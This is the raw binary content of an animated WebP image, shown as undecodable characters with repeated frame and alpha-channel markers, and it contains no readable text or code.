�X�^�����tA��5�L6��u�	�JA�cuQ��(1�ɑP3^o�K��:<��֑m��܋x/���2Ua��#̋���m�Xc0aX�'������d�+x�������7k�0+UAn�_��o�z!�^�bń�s?��,s\��.�f�*�ğo����� �ֹ [xSV�Џ-hxB ��ѩ����2���$��M�ȝb��8�4��"��}����Q���J���&�.C��y�q��ȽѣկX� ��,4��f/��y�&e�n���X�g�R�O͖����c"�FX*�侄K5_(1����8�'��7��H�j\xo��r�G� ��?��Tj�FD�x��Z�rB�$��Lנ����WC0�/i�e��R�)�E�m��S	ʁOh#w��X��c>�/3���J�oE��<�K����T_s���&��9�9��!w�.�9�&)xջ)���%���>��z�~a���.	`" -
!�l�h���:W�8��'؅�I��+P㊆2Μk"u�"�ߦ���g'�@ME�jT�J]�Nsg��f� '�&˦�n�6�/}$.y�ޣ��,&P=�, ���h�������C���$���m3I�$��ӿ��;�|�{�y5�zk���г?IN%�8��j/�]��@������e�SB{r)a�=�"�֥,�G�j�� �a�,�" _�|����n�W{H�[�$i���n�Txar+�� ������q������u��7H�q 1�ɲBT�H��n�`�
(����.��d=@�gVwy"�u�E�`�5��x�D���J�R΁�2�A��zcj�שp�ʽ皮�=J�Ѫ��x$��jo\�rM�)��_�����dA�&�(	�b��
C��d��u�|�?;ps����l�U��{���2�_�s�0[��|c�V!��ׯ��;Aqu~�~5�lY��&�3Xw_�U#���_��r�mJ��i9[�3�i&�XR�X�C���D�\?�7��Fv��d�Wv�h��9s��/�q��0��΋��+��*�Ǚq�1X8�~Ť~�H�J/Tp���|W'�>�#������D�P��WX��5$���v�T���*��\�Z#�υ�k�����/�׶���׎����Qǡ�	��, ���s�G�D�%lf��LT��!����=:eT���k�Y��pu0��U���t�%�([ZE[�1�;(1k���ӞSЬ�/	�QO�Ң�����h-.�"8Ş�� W�������D��Xm�K�P-o�"e����]�?�N��`w)��#����'iB�N3���|��@�=*w`�2���	_|ԗ����F�F�K��DF�z���f��Y�aF��{$��N8��le�P�Ϗ�	U`�K\Y��C���{��ݘ�aA��.�1�7`�R@�Z��ue �{�{rz��n��c?ܾi�XJ;����bL?s����]���.�V���$C����>�x;^P�m��׫�Vd���������#����ܖ>C�H����+��r�/ak��FU�[�-�U��z��6J�����S�M�Rv��">t��zn�)�u�O����wC� B���K���_y~�Æ��5�?�pf�@f!D~K���(��l�ߌ��bo@[��+��NR[�nɍie�������>�1u�C+㹟��},�~=D����j�m��^�j��@����y��&��h"��A���0�9�åj��� Iw�q�*d^SZ��n��e�2��c 295��.�F�#�e4	�C�$��F�,E���}��nK~`�v"%P�:[n��v�����>Y������1M�,�
^r�/
���'�;O_]��(����:,�J`.��9$��tg�͑��3�J��jV^�!s�]�(9���0�@��=�qǫ������z��W�IY1T٪n\J����璍�Fo�T���(��YY ����а)�T������̌����i�z Rj�&nG��4x����c��d���"���e�8����_��H��y�)嬛o_�,��ҠCd�v���Z����Kl8�~m���N[O7��ݡ;�+4�RMߣB��j#<w�{�R�A�~ ��px����T٪-��=��@l!�+KN�E}'�@?QZ�db�+P����u^<3R�1�����c��P�������	+�c�����;��o`������A�#¢@`@-9>�  ANMF     2  �  [  �   ALPH1   0�Bq�HJ:��w�_�� �,S"�_鯌�[�!���M�[�,U�( VP8 �  4P �*� \ >�6�G�G��  ����tQ({�䷲a���?��?k��',~S�m�����/���5��� �\�����7�o���?�e���t����߸���?N?����N�%���������W�g�G��]�ܟ���_�l�d��� ���ӵ���|5�C�m�h27�.������j�G������܏���������a��� �e�k���~?p�����������?�y����G�����|�	��� Z��}'-t��de)�V�Y�*��XP���	��^���~X���
�7iC�p�D�	*B��7]�,E�����LQ�L�_c��n8/;�o�k}>!U�b�V�3��w�!��'�h��tZo�S�e�D2+��\Ӈӣ�	�e=͒{~Q�,�(������j����t�S>�UR／'�>[����^��ǢI'���D��K���1
��"���^Ӕ�a�9787IS�#�d��2����]a��6d�B��e�\s�� �N��~��Z[Z�\DI?�Ltt�+��l�uc ԯP�Q��X2TA�X)f��t������qK�a`@K���ˠR"�7)�D?'S�%1��)s�@z��Ϭ���$B	9��衺E)�b�u�t~��  ���aj�C��Hvײ�fA����T=�^���odU��Ϟɾ(7G�?��'p�@��n_%���)�8cZ�U>۷�<�ރ�Qf�\�]����N?.���0y�\��!�4����3h#�Ni�R�H�8e݀	3�P��8�p��������~@qQ鰒ȩ$��s�V���IR-i�r�!JSSC\mǓd���fd�<�	�����E���z�J��}�k���a�|J۝�[�ue�����Y�d��,��x535/{Kf����v�K_
�B��=U���7�P�1ADkpI�G���,���lk�5�B��*j,�T]�uW�O�]���q�-�9�7�w���nS"��g���H�����𿔜�[E�ܒ*"E��-�R��^Y��2�lJy0dŦ�ע;��e���Vꕅy�|Y`h���~q�@���������ؖ1�]���b0��w|�a�)i^��N;i2�_Ti��dn�yQ��m���3q���m 3��գ�=޵���Cs}�U��
Nt`���r��*�w���޺YV���G��C��r���P�(+l	!�@��Ź�*(��j@y<��>Q��5��O���7T(~⌇<��L�G6B��&\d�ų^I��Z��O���0��� nm8O�I�0������^�, '7����/��5�R������а�#E��׎���'I|�̗�-�qo�����qE��x����4]d�K�Ӛ����8s����To���ʁϋve��FU��5�^���K���UQ�7J����x�+E!V\�f:.&�r����T�qJ��\<�JfsR2s��{c�a�c<�B���UӉ�_�l&o7p�e��]��G��\��5�s���J�y+,gA���|�ob�4��Y�ɏ��/p SM�.����:�I3��a���z|��S�L��<AV^Q�Rv����8pl�=8�o��� U��6�nZư��<3���S���B]R�:o�np����Nw�[,��k�,�6��ĽRڴ4���|���=C���ߌ7]���1�D(��qg�M�-������0V��LvRE{"v<0�=�ٕ����B�p���hH�ɥa�i��$>��4�x�	;q�E��[���`������شy�����L�S�i����\�4ҹ��Rk�I4�ީ��ҏy����"o��C0FsŬ�����,j'��`� �nO�&l$΍o_K��g���<���:�u�b�4Zh'L���r��:~�K�//7�9��e^/�G���OSv]�#n�W��ɘ�*�P�7,4���|��a��Kԉ������}HxiS���몺�n�y�P���I��qs40.�R1�[�`��j4��q:�d��>������O7WI/�������C�t��+�B�/�K��b���y�)����O;�j��=�7�W�)o���{�"�l�{Z�g0�kx3�SA�@2�-n��3�$�N<��P�&�#C�xf��a���VquV����k�e�R��2�Q��'�����	��2T�튑~EMɕ�vg%p�eL 5��6�R��z�
��:�֘��@ev6MV>С>�>�2�Y�G�0[� )׾BD^m��A,v���:_í_��"�z�ϫAҸ#��7��R��� Rh�6%z$��r�~bW7u0 ��6�Z��X=��?�$-_�����Rz ���dH,l������ b
�$���]ѣb��[.}����V/���?�ZY�[H"\N+��U�U3����j��Z��4��9@���~��TW�$��~9:N�'4j3|V�t�?���L��߭`o�/(,��x���(�yR��梚Q�k�C!.2+9�r�]&�b;��9�/E!�����c*����Zު�4Gj$��-�����^|ۂU�8��AY�e�P^G��9A^=}*�Me囝/�6��,��P�.�"����J�H��b�#�]��c��4�4�K� �M$�^U��+����w�p*ʆDꋭ�� �Le� Q�ݗ��GV�5n�u������� 	��ľ�0i�wU���C�@~
�M�!�g��F�ޟ����JV_���{�A�X4b/�]�9���O�ر�x�m�9XO��ɖ�v��%�E.i9��^0�I��%ߍ ��>Y�lF6!�˄�Ǳ(������עUˈ��Δ�������[�rI�.���u�D��k܎�]���(	����~�>������@%�oQ��MNA^St���.$L^,�=�v��yZǋ��P����S��ha{~��	�9�Ӄ�1Ҧ�9Dj������r��@;�\XR_WWfKI7�� of�B��Z/��R����"���pϥ��y5#�]��p�7�M]-k�𾗣��x�.I�%av���汀1��w؉R��a��xN<B�۝�^��N=;��nsS$���iWI�ތ��FG�RQ��U�k��9�t���gE4T�\�\EJ>ϫ��/�}uQ�NN��NN��CFI>����	�~U�k��)^�����k�+A��[���zPfd�R���zZOW	�/oc�K�D���cl���4��^x���XD�j%[NJ�yj`���S�Ue��as˳����x>�O�k�Z�-v��b�'/Ģ���+���m�|uO�H1�7�-�L=�EG>V��T����7�p�)-Z-���\��G �9XG7����foF�%�׀8��s���V*����)pL���H��%a>���_8�Dj��	Ҟ��l�6�yǜ�}Q�U�ӹϛ�iOF�o���o��1t�zx%�³��?���L��T��o��b���Ⱥ-x�RN,��޴V�5Կ�z�a$F�+N�r7�i���o�O��-�� S]�B���m�B�I���y�����r<mG�bs����+��A�|c���|m޼5?���[:��eJ �T4��7�iy?�\M�$G0����TݴZ6���b���v?�h|2�ioP��9yP�L�o�#}�c�;~6X��wx 7p�Ok�c��´2���b ��+��Cɩʑ��S�%C�X��ʥ�z>��9��Be^�M��_@�lᅬP{5����z������	B��W��;��N�V�E�r�@�k����t��da�]��qO��>���d�x��~����!���H�5�(?�sXA9cm��1���E�%�:#W�}6>[�W5�N�/Ĩ� �S��uz�i�'��|��݂˫��.P���Q7�/�|�l���r��A$�M�M$`����H֥;�l)s���/�[������)�f�b�R)����vx;�F���%�D�0�s�{�t�f����y7�e[TC罀�9�K���ʣn*�����s��f1.�/Z�n6���w��sE��g�!�U�9�~�9�06
�n/&��h��9ū����f���񔮅Gژ��,�Q�a����
��H���{��b$Q��{�Qۿ�T�~1�tN����e��L�������6����j�w�����B�PA$�ݨ�-���u��K����GL_�э���Q����t����	QP��Ǳ�S����B5��18M�@�ڟ��Yr���7����̩9�נ�e�D�T���Z�[�PN	�mX��m�V� �L���Q�)�#�����rkX�:�/i��ެ�X�,;f�/dB�rI�XD������RF@`����[�B%����M�hv��`xq�#[V�ؖɢ�d��Q����r�o���=a�\�pL�����,<)"F���E�[Je�ޓ/���HK5�b��W潕�i-����8#g�,�}�9�-�/緷)�؏&�E*��$t���� �t�f9H�zF�)�
�RF�Ẁw�Jκ�}�zu��8&����p����ЈH4��� R�kUt��ﮏ�U�BA�|���O�X��ב��֒|��H@O�q1�d�a�]��	���5]��ɆO��.Q��{wF �B�S}lLG���~A6�==�g�u�10��2�#�;��/6WK��U������Ex�W��Z�6������}8���J�fn5߽*��U�-X�R��}K�}���eQ�oN׶��9#bŇW>����{�?٫iT~��"5��3��k�y8���;1��P����s����n�۬�y������6u�X���9;Sqt�����̧Ц�e9˗��M�Ĵ��r��..�~c��$
Y�gr :I����G�W���P�M�f�P�׺G�SF�	���A&�?�R��',(����#�j�fw����tBҼ|q�/�Js!��p��l��Fn���|/7���et�R�ȫ��O��L6�NG<�z��י�e�Ƒ5e�rI�������1�}
>ح��D
�=� P�dm��9�"b�*��ֱ�6?շ����JO���9�d����,`S0�灇2&&&m��Ф�Sخ�\�`0a*�e��n��z�\.���]�}!k�h䞕o��Dͺ=�[���D�C�R�V��p��KF}k}g�&�u��0�G�ϨՍ�I��B��'�>|�ʁsM⸈���e�p��￘J촍���tƳ�X�dΉ��hÏ�����!� �&�"{4�����dǸt�|����Ф�+��p�ڟ�E�m�D�m"�Sb�v��&�o"�K ���l]#��df��*�NU��q�zZ��d�e2-`�Q�*��t����H�8\��Q_I��(Q�o���M���"$G� bL���E%�E�!4�M��u��A��RK)f�gϹ�1iT[�����vp��0ozؗ���"ja�O��2 dУ;�����]�G��	+�j��9f8���p�AĦ�m�Lr��q&d�+a���_Gr��m����Z=���d\�N��h[�/�A�v�K��`Ϋ?�E6��ͺ������BA")��ȴ2X��8�N���i4�e��m7��~�OG1�M��e0qmG-`4��M6��ti��}��<��,VN���9K�a_�߄����9��.�ۙ�^�����C�P�`f�V?fKb����\���^FA9ƃ��!�|hXҨqll�x���m����`^����,��j�G<��R�I�~�K��n�}�?�`��.@?�S�D�]@��s�zZ�"ik�D�k�Fڽ{�36��D�,?�ft;�^�$��F�)a�h�r.�V��M@�9�����F��{�>Q���,��g�ȃ��C����{�����	� ��ʈ399�
�KD�މ7KT�^,7Ia���=)|� &����im:���wʱԘL�>�iJ�{�����dP���R�(o!9�Tp<6�G�V�ĸsɻ�Gie��
Ù������  ANMF�    2  �  [  �   ALPH1   0�Bq�HJ:��w�_�� �,S"�_鯌�[�!���M�[�,U�( VP8 F  4V �*� \ >}2�G�]�� ���
Ü�ΒS��Z{V?�l�=�A�s�����O��1�`��}�K����������z�z����o������������'�q������G����ֿ�}��s=��i?���~��)t����M������֜�?Ꮟ�o���m����.���_�⿐�g�����_�5�+���k� �����/��U�?����?�}r���������� _�����������=����y����Q+���tk��?�]C�j5}2�k2�@X�7o��M�6$�DS��@��0?En��G��|;�5�:Z�$}f<����t��G]k���W��T�&$oND�0��֩]z�An��il���ؙ��t5�,�ʽ�	�-�KΧ��y�Xת�/F��KDL���&9�u8���c�3T�ǈx1�?xU���-#)��&�>eq=���/��ʔ{�����>�I���$yp"�$��� u�V���W�Z&Eͽ����f(����|D��@����������Sе_���B���k�uh��x����_��l;�hN�ם�w�[�j��qۮhV��_k�Fww�0�ͪ�h��:����Բ<�'6��)IE�}��i��v�DuJ��2u88����[N���p��������(t�8����I�.�� =�  ��p@��Z����,��2=����@�d�Is��=e�|-(X�u��u��F�:�n�@L߾oa��V) �2{�q�����TOel�� ���S�/���fmW 8��^J��I7Y�Z����,����yy�jѤs��.iȜ`Zp�cP�V��¶|S�J.��8g����,��q�4��+�fmϜ�9v��!Wߵ���JD�1�.���+_��GA�D�����U�Li�z55M���Ur:&���V1X���AT���K��΍�e<2�?\	�S�u1F�q��z�lw2���U��2��B����*FLu�Y�iu�KI�./��Ua`H���N�s7�������A<����y0����u�jh�^V*�w�"$��M ��ў>ƅ1*!�:b��3�1"{��qw1��n$x�xCw��Xӊ�8J�/��h; ����q5�>;=���P��$W9���T����|(p�U��g��d��/M��'���>��{Naxy��Ahg2���^N't��5�h׵93��"�ܷ����.�Ň�-��uzj���mNq��C�~eo����za殬 :`im������`C��b��ނ�r��w����[+�.dg��d���љ�X?�Q�2rA����G+]n|����h-�6@���鿿}h�BOpĢ-4;h�%(�H�D�Q���v^
�����3��A'ý��Ti���K*�"aS��k����"+�_"�<�7H�w0�B(���	�DMe� ����޽E�{/�Xq�k�0��ِDx��ȟ��i=9h*K��V��*�3�8��°)�e�R�>�u�-�Z�k��K��ց턽�$ڑq �����z��k�+xZw",w����
h2:���'��Ƈ���
P b�c�v�s~Xa��薞���,B���s !�+���Ӹ�gŇ��W�ii�K�+���ĺ���j�J�B�ӿ� `֫y"��;`�cju��2��%(�9���}Z
6�!P��T�W������'*Љ2���}�`N&]TD�>by��j���W��]��9af��gv�!�V�R�}�2gOM�%ٟp�@�k��b����&�f����5\������-��Q���(2����bѶB�ﶡ�5�F�0Hx�o<��	�_���#j�]Y�:-OF���D�.L�]�0�a
��kf\g�P�z�B�������<���-dǕG��\"����8,�tE-��Rºb~i[��F9�˸)�I�y펭b�16;�P�v?�����hl����D�Dc���z�Yb�8�_?�|沐��\��<������#�@@� ��Jl�^�n��?I���[
�~u��ҷ.����Gm[`A"�J��p�v�.�%�yP�3t��D�OQ\e�H�o%8�d�%�i��Gh�V8H��@�hy���x�d�
e���ݟ���� C��E���~������>"5v\P�q����*����0Q�خ@�ߖs�x���SM�$p7�a�V^���ua�k��^��f\l�=�G���r".1�5==[�)���Z�@����Z�5j�o����x"m+{�7;d��{��:wy�SN, �rh�������5�+��/����Hٸ�%�睬�/��J3:���`�	@+I��yZy�J�#����(*�dx��ا3F�w��[S����h$��^���°w�;k����h��/ݓQd�C���P"�h����Y�/H�ڣ��V�&��bF92��	{A��la�g"X�����س�^�S�g�	���	��9�*F��.�����O��Y;I��MI�$��-m
ǝ�\�Hq�GWɅ�������'�M�*�d���␟er�C\�ȵ�2o�.���];���ODE�F��j��E��NJ4�h}��
��m~gR���S���"9[W��A�H�_�$��s4�-u�a�]k�ι�3Y���bb:�\"(aد-�:�]-����0Jb�_����tJN��`�-\���`����^���ۥ�'�;Ŗ饴����t���̎S�PK5�A�<�4�f-��ަB���S����=�CD�@G�(��F����;J���gy�Ø�Z%��.�+'SX�-:6�KLm?��.h��͹k��b�b����}�CDל^nP	�֛�mUq*W�pqV�GY�+*�V�:exG�Y�w���R��(�D���y���v��;�`���;G})���}�
��T�eaT�J<�7�Q����*�*���/�۬��)�a5��mܓ9���f6=G�#�')�em����������A��c"�jA�{�޲�T/ԋ��J��69��b���id�Mc@�;���# ,^�� ��RR]��;l]�}�WӋ�z`��f��G	t��.���I%��,���Ja��ȝ��  �a�h�����m�|��I�G	p0�P|�Sֱ=ض wֲ��_��='��X,~���`����jc�R�x�5��4>���J�L�}�`��7�)�ȀQ/o��j���M~"82�t��؆�����'{y�yQ���1��Xi�b	��w�@6�)�px�����4~6��h�n���ԵY�l��^�3�
�2����|���Q;
2��(��2+֞���.���L�:��D���яY(q���ݑ6G��F��kKpFl�(Vny}g<�y�����Y���kn}ֻNbX+$�=^� 4��_[Ej*�<��<oA��g�j�#��i-���5�"����p���!AT�ߞ���_����An�B�w��k%o�$#U�O�?#���ȥ�*���T��f�h�-f��2ȴ>�}�����s����*��U�s`�|��� zU�;s�i({lK�=���3�k����*���K�|"V�Ϛ�I�}C7��3$V-NJ܉��Q�Վ8MP�]��䰆Ta6!>6�,����ieڄL��t)C"5�<�c�F	����RN��$n��jL�G(W��Pta�W�g,�������O�۸}G]��Yb�Ah%`O���!g��0�k�hF�<z��U���f���+��U��z$�ҵ��2o�/���/���`pƢ�;����4�Ό��G��'�o�ZsȟZ�W>���z/��T$����F��p�]�Xo�#Ŧ�I�	�}���ڊ:�7��/�P]PtnE��
�����.dM^�ž���.�T��O�MPq�osk�m�H]��H#��s*@O�����SIkp?@��[� &d��'9��r��`=_�n��cwv��X��c�}�gM�y��]h��>RCy~�揀�5�c���]>�F��
1�5�k���a�͒$=T�9�#����2�ˌs���~lT�xD7 `r��V�Q髣�����);�(u%%4�w���Fo��Ǥ؂1$����5{*㸅L�Ac�tM�T�`Ҭ��^��!�N�V��@X�����ޘ�P2Wf�ش"���Q3�D�&2���4��>��Bv(*ˆ�'��T����+�aB����3Y���	8�ӧ��c$�^"d|�,}�#*�ac@%������,����3įY�
���4��a~��- ����7p�����^M�&�V]m�]9l̟���u"�=����6-+}�wŋ�(7�1G-`�wP"�����Ip@��u�f4�>�m��w�ލiR��~7�E�v�o���u9����ѧ�O��rL�擻�Ŝ�P�5�=T�7�-D��� ]��:�u`?5*?V����	[�ϙ^6�
.+�(��-� ���w �-�So��9I��_���sݎ��pC�p�tP�a�u��_�K6sݘ�v{�$�M� �=���ȥ*�C�v{,d�1��[���Ð���ONm1�E�r�0��Epa�c)�*�׫eNze��JP�H9�E�g|�r��!��}�o�"��074�T�/W�������',���Q�|�k�4�.i<=�PtL��{��(�h��F	C%.���n�.69"8��`Fq*�$ n�v�X[��;c����׊	�+��y�|� ���˪G�a�<>��p��r���OD)��mmV�0�gk��H)3.��z`�~��l�(�M#��Zh��Z5;z2��%d��r��@:y���
��r���}w�-�q6��N�Se'1��{�.Bn�nw���]�G�Dk��W���w+��첊��� vvׅ!�P�6�KLys�A��<t��l�囖ˈg�@�oT	���*�4Y� ���p��8!J�,-hLo�)��]�S> �h2X�p?v���^�[ ��׸ts�
hcP���ctހ��1�>�&p��x8�	s��Bꨎ����b��q�צe�YZ!�?��ޏmÙ�'����𵙭�B2�Q�UЬ)6
��e>-����?���/@T���ǞL;3duA���Bw��hP �cO�����8��bΦ�|Ŕ�!��Å*,�ւ�6�j���m�`�* ���P[��h��-"��@y��H�B�Q1g� ?��G_�7��<53�/�@�eC"lܥY���tc��gJ���rR�DF�'"j�ӭ�jI��K�@�v,�+�Z�N6���g����dܼ����$n�_|l�Ѩ<�u�3�
���v��>`a3�Y�iI:#U8`O2�������{t�mN��F��$��z�	_���_�V/_u�W�ւF៨o��IT!�t��4�5�@ڨno��9uM�1����*�II�� ���;P�<�� %d�_(П��Q{-��+�T>lN-�����w��,��6�a��i�|e�Q�H�>J�����^A��n>yޢ��6�3%���L�Y�P����N/�X�%w�AO��sەf�k��䛋	�G����i��GM�q���;���@TW��G�5~�������9q������.��)ә#z���5+"j�CT_�gV�>bdG��k��ӄ��R��7ߴ��	=��栈ob��an�)��y�����}X�;�9�a���jH��E���B�Zx��l�B9��dC��ˢ�
���MkQ�igKrZU�3�"�'�"g��+�WK#U��=���X��J���t�_;�&? ��#ʵ��A2z;�-ˠe}ܩ��ӞÉrb��4Cd�>'�k�S��cVc�� ����B��L�^�,m���L{�0_��Xm�`����o�I��?۰�F8�#�7!�:�p|��7�Ut�ڲ�gd7�U��t�[���.�������O�D�r�(0�����<>�S����C��K^eܥ��H-C�"S�伜�4�@�5����]��'�!zp�`�#썼���G���q�r���6JǛ:�#")��̐���_�  Q���IY���(�0�lE/&�fFt��@�c���Qڐm�I?���ۭUOP&I��Q} l�ǻ���(՘f���P���+�\�%!�at�R1퉗1���[JTx�0��������2��,q�|�17�dv�WZ鐧0qW�s�.M�I'��GZ%#lD�j"P̬�#�B�5?M��FgN��=�Im*ѳ�L[y� 4�)�����b̎� =.�0�2q%�göNI8�����v{3a�&E!���ҧ=�k]&Y\Egb�fî�\�=��\_�6���*�a�����,0��b�E���,=�����R�q(TX  ANMF     2  �  [  �   ALPH1   0�Bq�HJ:��w�_�� �,S"�_鯌�[�!���M�[�,U�( VP8 �  4P �*� \ >�6�G�G��  ����tQ({�䷲a���?��?k��',~S�m�����/���5��� �\�����7�o���?�e���t����߸���?N?����N�%���������W�g�G��]�ܟ���_�l�d��� ���ӵ���|5�C�m�h27�.������j�G������܏���������a��� �e�k���~?p�����������?�y����G�����|�	��� Z��}'-t��de)�V�Y�*��XP���	��^���~X���
�7iC�p�D�	*B��7]�,E�����LQ�L�_c��n8/;�o�k}>!U�b�V�3��w�!��'�h��tZo�S�e�D2+��\Ӈӣ�	�e=͒{~Q�,�(������j����t�S>�UR／'�>[����^��ǢI'���D��K���1
��"���^Ӕ�a�9787IS�#�d��2����]a��6d�B��e�\s�� �N��~��Z[Z�\DI?�Ltt�+��l�uc ԯP�Q��X2TA�X)f��t������qK�a`@K���ˠR"�7)�D?'S�%1��)s�@z��Ϭ���$B	9��衺E)�b�u�t~��  ���aj�C��Hvײ�fA����T=�^���odU��Ϟɾ(7G�?��'p�@��n_%���)�8cZ�U>۷�<�ރ�Qf�\�]����N?.���0y�\��!�4����3h#�Ni�R�H�8e݀	3�P��8�p��������~@qQ鰒ȩ$��s�V���IR-i�r�!JSSC\mǓd���fd�<�	�����E���z�J��}�k���a�|J۝�[�ue�����Y�d��,��x535/{Kf����v�K_
�B��=U���7�P�1ADkpI�G���,���lk�5�B��*j,�T]�uW�O�]���q�-�9�7�w���nS"��g���H�����𿔜�[E�ܒ*"E��-�R��^Y��2�lJy0dŦ�ע;��e���Vꕅy�|Y`h���~q�@���������ؖ1�]���b0��w|�a�)i^��N;i2�_Ti��dn�yQ��m���3q���m 3��գ�=޵���Cs}�U��
Nt`���r��*�w���޺YV���G��C��r���P�(+l	!�@��Ź�*(��j@y<��>Q��5��O���7T(~⌇<��L�G6B��&\d�ų^I��Z��O���0��� nm8O�I�0������^�, '7����/��5�R������а�#E��׎���'I|�̗�-�qo�����qE��x����4]d�K�Ӛ����8s����To���ʁϋve��FU��5�^���K���UQ�7J����x�+E!V\�f:.&�r����T�qJ��\<�JfsR2s��{c�a�c<�B���UӉ�_�l&o7p�e��]��G��\��5�s���J�y+,gA���|�ob�4��Y�ɏ��/p SM�.����:�I3��a���z|��S�L��<AV^Q�Rv����8pl�=8�o��� U��6�nZư��<3���S���B]R�:o�np����Nw�[,��k�,�6��ĽRڴ4���|���=C���ߌ7]���1�D(��qg�M�-������0V��LvRE{"v<0�=�ٕ����B�p���hH�ɥa�i��$>��4�x�	;q�E��[���`������شy�����L�S�i����\�4ҹ��Rk�I4�ީ��ҏy����"o��C0FsŬ�����,j'��`� �nO�&l$΍o_K��g���<���:�u�b�4Zh'L���r��:~�K�//7�9��e^/�G���OSv]�#n�W��ɘ�*�P�7,4���|��a��Kԉ������}HxiS���몺�n�y�P���I��qs40.�R1�[�`��j4��q:�d��>������O7WI/�������C�t��+�B�/�K��b���y�)����O;�j��=�7�W�)o���{�"�l�{Z�g0�kx3�SA�@2�-n��3�$�N<��P�&�#C�xf��a���VquV����k�e�R��2�Q��'�����	��2T�튑~EMɕ�vg%p�eL 5��6�R��z�
��:�֘��@ev6MV>С>�>�2�Y�G�0[� )׾BD^m��A,v���:_í_��"�z�ϫAҸ#��7��R��� Rh�6%z$��r�~bW7u0 ��6�Z��X=��?�$-_�����Rz ���dH,l������ b
�$���]ѣb��[.}����V/���?�ZY�[H"\N+��U�U3����j��Z��4��9@���~��TW�$��~9:N�'4j3|V�t�?���L��߭`o�/(,��x���(�yR��梚Q�k�C!.2+9�r�]&�b;��9�/E!�����c*����Zު�4Gj$��-�����^|ۂU�8��AY�e�P^G��9A^=}*�Me囝/�6��,��P�.�"����J�H��b�#�]��c��4�4�K� �M$�^U��+����w�p*ʆDꋭ�� �Le� Q�ݗ��GV�5n�u������� 	��ľ�0i�wU���C�@~
�M�!�g��F�ޟ����JV_���{�A�X4b/�]�9���O�ر�x�m�9XO��ɖ�v��%�E.i9��^0�I��%ߍ ��>Y�lF6!�˄�Ǳ(������עUˈ��Δ�������[�rI�.���u�D��k܎�]���(	����~�>������@%�oQ��MNA^St���.$L^,�=�v��yZǋ��P����S��ha{~��	�9�Ӄ�1Ҧ�9Dj������r��@;�\XR_WWfKI7�� of�B��Z/��R����"���pϥ��y5#�]��p�7�M]-k�𾗣��x�.I�%av���汀1��w؉R��a��xN<B�۝�^��N=;��nsS$���iWI�ތ��FG�RQ��U�k��9�t���gE4T�\�\EJ>ϫ��/�}uQ�NN��NN��CFI>����	�~U�k��)^�����k�+A��[���zPfd�R���zZOW	�/oc�K�D���cl���4��^x���XD�j%[NJ�yj`���S�Ue��as˳����x>�O�k�Z�-v��b�'/Ģ���+���m�|uO�H1�7�-�L=�EG>V��T����7�p�)-Z-���\��G �9XG7����foF�%�׀8��s���V*����)pL���H��%a>���_8�Dj��	Ҟ��l�6�yǜ�}Q�U�ӹϛ�iOF�o���o��1t�zx%�³��?���L��T��o��b���Ⱥ-x�RN,��޴V�5Կ�z�a$F�+N�r7�i���o�O��-�� S]�B���m�B�I���y�����r<mG�bs����+��A�|c���|m޼5?���[:��eJ �T4��7�iy?�\M�$G0����TݴZ6���b���v?�h|2�ioP��9yP�L�o�#}�c�;~6X��wx 7p�Ok�c��´2���b ��+��Cɩʑ��S�%C�X��ʥ�z>��9��Be^�M��_@�lᅬP{5����z������	B��W��;��N�V�E�r�@�k����t��da�]��qO��>���d�x��~����!���H�5�(?�sXA9cm��1���E�%�:#W�}6>[�W5�N�/Ĩ� �S��uz�i�'��|��݂˫��.P���Q7�/�|�l���r��A$�M�M$`����H֥;�l)s���/�[������)�f�b�R)����vx;�F���%�D�0�s�{�t�f����y7�e[TC罀�9�K���ʣn*�����s��f1.�/Z�n6���w��sE��g�!�U�9�~�9�06
�n/&��h��9ū����f���񔮅Gژ��,�Q�a����
��H���{��b$Q��{�Qۿ�T�~1�tN����e��L�������6����j�w�����B�PA$�ݨ�-���u��K����GL_�э���Q����t����	QP��Ǳ�S����B5��18M�@�ڟ��Yr���7����̩9�נ�e�D�T���Z�[�PN	�mX��m�V� �L���Q�)�#�����rkX�:�/i��ެ�X�,;f�/dB�rI�XD������RF@`����[�B%����M�hv��`xq�#[V�ؖɢ�d��Q����r�o���=a�\�pL�����,<)"F���E�[Je�ޓ/���HK5�b��W潕�i-����8#g�,�}�9�-�/緷)�؏&�E*��$t���� �t�f9H�zF�)�
�RF�Ẁw�Jκ�}�zu��8&����p����ЈH4��� R�kUt��ﮏ�U�BA�|���O�X��ב��֒|��H@O�q1�d�a�]��	���5]��ɆO��.Q��{wF �B�S}lLG���~A6�==�g�u�10��2�#�;��/6WK��U������Ex�W��Z�6������}8���J�fn5߽*��U�-X�R��}K�}���eQ�oN׶��9#bŇW>����{�?٫iT~��"5��3��k�y8���;1��P����s����n�۬�y������6u�X���9;Sqt�����̧Ц�e9˗��M�Ĵ��r��..�~c��$
Y�gr :I����G�W���P�M�f�P�׺G�SF�	���A&�?�R��',(����#�j�fw����tBҼ|q�/�Js!��p��l��Fn���|/7���et�R�ȫ��O��L6�NG<�z��י�e�Ƒ5e�rI�������1�}
>ح��D
�=� P�dm��9�"b�*��ֱ�6?շ����JO���9�d����,`S0�灇2&&&m��Ф�Sخ�\�`0a*�e��n��z�\.���]�}!k�h䞕o��Dͺ=�[���D�C�R�V��p��KF}k}g�&�u��0�G�ϨՍ�I��B��'�>|�ʁsM⸈���e�p��￘J촍���tƳ�X�dΉ��hÏ�����!� �&�"{4�����dǸt�|����Ф�+��p�ڟ�E�m�D�m"�Sb�v��&�o"�K ���l]#��df��*�NU��q�zZ��d�e2-`�Q�*��t����H�8\��Q_I��(Q�o���M���"$G� bL���E%�E�!4�M��u��A��RK)f�gϹ�1iT[�����vp��0ozؗ���"ja�O��2 dУ;�����]�G��	+�j��9f8���p�AĦ�m�Lr��q&d�+a���_Gr��m����Z=���d\�N��h[�/�A�v�K��`Ϋ?�E6��ͺ������BA")��ȴ2X��8�N���i4�e��m7��~�OG1�M��e0qmG-`4��M6��ti��}��<��,VN���9K�a_�߄����9��.�ۙ�^�����C�P�`f�V?fKb����\���^FA9ƃ��!�|hXҨqll�x���m����`^����,��j�G<��R�I�~�K��n�}�?�`��.@?�S�D�]@��s�zZ�"ik�D�k�Fڽ{�36��D�,?�ft;�^�$��F�)a�h�r.�V��M@�9�����F��{�>Q���,��g�ȃ��C����{�����	� ��ʈ399�
�KD�މ7KT�^,7Ia���=)|� &����im:���wʱԘL�>�iJ�{�����dP���R�(o!9�Tp<6�G�V�ĸsɻ�Gie��
Ù������  ANMF�1        �  �  �  VP8 �1  0� �*� � >�0�G�#!�6:� �	li_�����}����:���?�ϱ�!���߷~����[ַL���?�/�_�_8�����_���_��࿭�������g�}��C�ݟ�O헺_��-�A?�������sط���?a/گ��_�_
